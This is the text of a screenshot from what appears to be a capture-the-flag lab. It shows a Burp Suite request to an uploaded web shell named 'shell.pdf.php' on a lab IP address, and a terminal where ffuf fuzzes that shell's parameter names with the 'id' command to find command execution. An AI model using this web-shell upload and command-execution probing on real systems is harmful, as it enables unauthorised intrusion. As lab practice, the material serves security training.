 Burp Suite Community E...
Mozilla Firefox
medusa@kali: ~
08:10 PM
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: http://10.10.137.71 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cvs/shell.pdf.php HTTP/1.1
2 Host: 10.10.137.71
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Geck
4 Accept: text/html,application/xhtml+xml,application/xml;q
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Thu, 05 May 2022 13:00:08 GMT
10 If-None-Match: "1a-5de4352454600"
11 Cache-Control: max-age=0
12
13
? Search...
s
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Aug 2022 14:39:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 18
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <pre>
</pre>
9 boom!
medusa@kali: ~
File Actions Edit View Help
2002 [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 180ms]
Default [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 179ms]
general [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 179ms]
pics [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 180ms]
dir [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 179ms]
solutions [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 180ms]
signup [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 180ms]
contact [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 1663ms]
about [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 1669ms]
News [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 223ms]
map [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 234ms]
public [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 215ms]
doc [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 218ms]
de [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 218ms]
weblog [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 210ms]
index2 [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 214ms]
homepage [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 182ms]
fr [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 198ms]
contacts [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 199ms]
shop [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 203ms]
button [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 183ms]
travel [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 183ms]
viewtopic [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 181ms]
documents [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 179ms]
overview [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 179ms]
tips [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 180ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
filter common size
(medusa㉿kali)-[~]
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://10.10.137.7
1/cvs/shell.pdf.php?FUZZ=id -fs _
INSPECTOR ?
Selection (5)
SELECTED TEXT
boom!
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (5)
? Search... 0 matches
Done 185 bytes | 189 millis